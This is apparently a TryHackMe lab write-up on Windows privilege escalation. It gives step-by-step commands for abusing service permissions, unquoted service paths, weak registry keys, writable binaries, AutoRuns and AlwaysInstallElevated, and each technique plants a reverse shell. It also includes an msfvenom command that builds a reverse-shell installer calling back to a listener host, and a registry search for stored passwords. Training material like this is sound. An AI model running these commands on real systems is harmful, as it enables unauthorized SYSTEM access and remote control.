Windows Privilege Escalation
Tib3rius Windows Privilege Escalation course. The windows privesc arena has more detailed explanations of these techniques, this is only to document the room. techniques and common overview, helpful l
TryHackMe – Windows PrivEsc Write-Up
topics: Windows Privilege Escalation, post exploitation (looting)
Overview of Windows Privilege Escalation
Service Exploits
Registry
Passwords
Scheduled Tasks
Insecure GUI Apps
Startup Applications
Token Impersonation
new tools: winexe , pth-winexe, seatbelt.exe, creddump7, SharpUp.exe
tools: msfvenom, nc, mimikatz, strings, smbserver.py, powershell, sc, reg, accesschk, msiexec
Service Exploits
Insecure Service Permissions
Use accesschk.exe to check the "user" account's permissions on the "daclsvc" service:
C:\PrivEsc\accesschk.exe /accepteula -uwcqv user daclsvc
Note that the "user" account has the permission to change the service config (SERVICE_CHANGE_CONFIG). Query the service and note that it runs with SYSTEM privileges (SERVICE_START_NAME):
sc qc daclsvc
Modify the service config and set the BINARY_PATH_NAME (binpath) to the reverse.exe executable you created:
sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
Listen for the reverse shell on port 53 and execute it, running with SYSTEM privileges:
net start daclsvc
Unquoted Service Path
Query the "unquotedsvc" service and note that it runs with SYSTEM privileges (SERVICE_START_NAME) and that the BINARY_PATH_NAME is unquoted and contains spaces.
sc qc unquotedsvc
Using accesschk.exe, note that the BUILTIN\Users group is allowed to write to the C:\Program Files\Unquoted Path Service directory:
C:\PrivEsc\accesschk.exe /accepteula -uwdq "C:\Program Files\Unquoted Path Service\"
Copy the reverse.exe executable you created to this directory and rename it Common.exe:
copy C:\PrivEsc\reverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"
Listen for the reverse shell on port 53 and execute it, running with SYSTEM privileges:
net start unquotedsvc
Weak Registry Permissions
Query the "regsvc" service and note that it runs with SYSTEM privileges (SERVICE_START_NAME).
sc qc regsvc
Using accesschk.exe, note that the registry entry for the regsvc service is writable by the "NT AUTHORITY\INTERACTIVE" group (essentially all logged-on users):
C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
Overwrite the ImagePath registry key to point to the reverse.exe executable you created:
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.exe /f
Listen for the reverse shell on port 53 and execute it, running with SYSTEM privileges:
net start regsvc
Insecure Service Executables
Query the "filepermsvc" service and note that it runs with SYSTEM privileges (SERVICE_START_NAME).
sc qc filepermsvc
Using accesschk.exe, note that the service binary (BINARY_PATH_NAME) file is writable by everyone:
C:\PrivEsc\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions Service\filepermservice.exe"
Copy the reverse.exe executable you created and replace the filepermservice.exe with it:
copy C:\PrivEsc\reverse.exe "C:\Program Files\File Permissions Service\filepermservice.exe" /Y
Listen for the reverse shell on port 53 and execute it, running with SYSTEM privileges:
net start filepermsvc
Registry
AutoRuns
Query the registry for AutoRun executables:
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Using accesschk.exe, note that one of the AutoRun executables is writable by everyone:
C:\PrivEsc\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"
Copy the reverse.exe executable you created and overwrite the AutoRun executable with it:
copy C:\PrivEsc\reverse.exe "C:\Program Files\Autorun Program\program.exe" /Y
Start a listener on Kali and then restart the Windows VM. Open up a new RDP session to trigger a reverse shell running with admin privileges. You should not have to authenticate to trigger it
rdesktop 10.10.21.39
AlwaysInstallElevated
Query the registry for AlwaysInstallElevated keys:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Note that both keys are set to 1 (0x1).On Kali, generate a reverse shell Windows Installer (reverse.msi) using msfvenom. Update the LHOST IP address accordingly:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.6.18.145 LPORT=53 -f msi -o reverse.msi
Transfer the reverse.msi file to the C:\PrivEsc directory on Windows (use the SMB server method from earlier). Start a listener on Kali and then run the installer to trigger a reverse shell running with SYSTEM privileges:
msiexec /quiet /qn /i C:\PrivEsc\reverse.msi
Passwords
Registry
The registry can be searched for keys and values that contain the word "password":
reg query HKLM /f password /t REG_SZ /s
